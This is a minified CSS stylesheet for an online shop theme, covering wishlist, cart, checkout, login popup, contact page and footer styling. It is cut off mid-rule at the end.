a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt .wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total .right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg .checkout{position:relative}.loading16{background-image:url(../image/loader16.gif);background-repeat:no-repeat;width:16px;height:16px;display:inline-block}.facebook_loading{background-image:url(../image/facebook_loading.gif);background-position:125px center;background-repeat:no-repeat}.checkout_steps_box h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top .input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 